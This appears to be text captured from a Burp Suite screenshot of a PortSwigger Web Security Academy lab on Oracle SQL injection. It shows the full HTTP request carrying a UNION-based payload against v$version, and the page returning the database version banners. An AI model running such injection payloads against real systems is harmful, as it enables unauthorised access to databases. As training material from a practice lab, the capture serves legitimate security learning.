 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION
Select BANNER,NULL from v$version -- - HTTP/2
2 Host:
0a5500df042fa7e480a7761a00dd0034.web-security-acad
emy.net
3 Cookie: session=ccWJglDQTaYlwYG7Gwukj90Ssif94atP
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5500df042fa7e480a7761a00dd0034.web-secur
ity-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
querying the
database type
and version on
Oracle
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION Select BANNER,NULL
from v$version -- -
Refine your search:
All Accessories Gifts Lifestyle Tech gifts
Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production